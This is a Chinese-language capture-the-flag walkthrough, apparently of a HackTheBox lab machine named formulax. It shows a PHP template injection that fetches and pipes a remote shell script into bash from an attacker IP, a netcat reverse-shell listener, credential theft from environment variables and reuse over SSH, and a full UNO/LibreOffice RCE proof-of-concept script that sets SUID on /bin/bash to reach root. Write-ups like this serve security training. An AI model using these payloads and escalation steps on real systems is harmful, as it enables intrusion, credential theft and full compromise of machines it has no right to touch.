
我们尝试修改内容试试,还是本地用python3开启一个http服务
@php
system("curl http://10.10.16.23/");
@endphp
lucifiel@MacBookPro ~ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.6 - - [12/Mar/2024 15:20:18] "GET / HTTP/1.1" 200 -
成功执行了命令,那我们去反弹geshell
@php
system("curl http://10.10.16.23/shell.sh|bash >&2");
@endphp
lucifiel@MacBookPro ~ nc -nvlp 4444
Connection from 10.10.11.6:56966
bash: cannot set terminal process group (939): Inappropriate ioctl for device
bash: no job control in this shell
librenms@formulax:~$ whoami&&id
whoami&&id
librenms
uid=999(librenms) gid=999(librenms) groups=999(librenms)
成功提权到 librenms 账户
kai_relay
librenms@formulax:~$ env
env
DB_PASSWORD=mychemicalformulaX
PWD=/opt/librenms
NODE_ID=648b260eb18d2
HOME=/opt/librenms
APP_KEY=base64:jRoDTOFGZEO08+68w7EzYPp8a7KZCNk+4Fhh97lnCEk=
DB_USERNAME=kai_relay
DB_HOST=localhost
USER=librenms
SHLVL=2
VAPID_PRIVATE_KEY=chr9zlPVQT8NsYgDGeVFda-AiD0UWIY6OW-jStiwmTQ
DB_DATABASE=librenms
VAPID_PUBLIC_KEY=BDhe6thQfwA7elEUvyMPh9CEtrWZM1ySaMMIaB10DsIhGeQ8Iks8kL6uLtjMsHe61-ZCC6f6XgPVt7O6liSqpvg
_=/usr/bin/env
直接使用env查看环境变量,拿到了一个密码,猜测应该是kai_relay的
username = kai_relay
password = mychemicalformulaX
lucifiel@MacBookPro ~ ssh kai_relay@10.10.11.6
kai_relay@10.10.11.6's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
kai_relay@formulax:~$ whoami&&id
kai_relay
uid=1001(kai_relay) gid=1001(kai_relay) groups=1001(kai_relay),27(sudo),999(librenms)
成功提权到 kai_relay
Root
kai_relay@formulax:~$ sudo -l
Matching Defaults entries for kai_relay on forumlax:
env_reset, timestamp_timeout=0, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty,
env_reset, timestamp_timeout=0
User kai_relay may run the following commands on forumlax:
(ALL) NOPASSWD: /usr/bin/office.sh
sudo -l查看一下,发现可以使用 root 权限执行 /usr/bin/office.sh 文件
kai_relay@formulax:~$ cat /usr/bin/office.sh
#!/bin/bash
/usr/bin/soffice --calc --accept="socket,host=localhost,port=2002;urp;" --norestore --nologo --nodefault --headless
发现会使用 socket 协议开启一个 2002 的端口,去尝试执行一下
kai_relay@formulax:~$ nc -v localhost 2002
Connection to localhost (127.0.0.1) 2002 port [tcp/*] succeeded!
e��'com.sun.star.bridge.XProtocolPropertiesUrpProtocolProperties.UrpProtocolPropertiesTid:�F
去访问2002端口得到了一个不知道什么东西的,去google一下
https://stackoverflow.com/questions/73487041/tcp-send-at-uno-openoffice-command-by-telnet-or-netcat
这偏提问让我们知道了这是一个uno
然后找到了一个 rce的poc
import uno
from com.sun.star.system import XSystemShellExecute
import argparse
parser = argparse.ArgumentParser()
parser.add_argument('--host', help='host to connect to', dest='host', required=True)
parser.add_argument('--port', help='port to connect to', dest='port', required=True)
args = parser.parse_args()
# Define the UNO component
localContext = uno.getComponentContext()
# Define the resolver to use, this is used to connect with the API
resolver = localContext.ServiceManager.createInstanceWithContext(
"com.sun.star.bridge.UnoUrlResolver", localContext )
# Connect with the provided host on the provided target port
print("[+] Connecting to target...")
context = resolver.resolve(
"uno:socket,host={0},port={1};urp;StarOffice.ComponentContext".format(args.host,args.port))
# Issue the service manager to spawn the SystemShellExecute module and execute calc.exe
service_manager = context.ServiceManager
print("[+] Connected to {0}".format(args.host))
shell_execute = service_manager.createInstance("com.sun.star.system.SystemShellExecute")
shell_execute.execute("/home/kai_relay/rce.sh", '',1)
再在本地写一个脚本
#!/bin/bash
chmod +s /bin/bash
kai_relay@formulax:~$ python3 rce.py --host localhost --port 2002
[+] Connecting to target...
[+] Connected to localhost
kai_relay@formulax:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan 6 2022 /bin/bash
kai_relay@formulax:~$ /bin/bash -p
bash-5.1# whoami&&id
root
uid=1001(kai_relay) gid=1001(kai_relay) euid=0(root) egid=0(root) groups=0(root),27(sudo),999(librenms),1001(kai_relay)
成功提权到 root
bash-5.1# cat /root/root.txt
e0ee14fe1b428445afd2794c61d932d8
成功获得了 root 权限的 flag 文件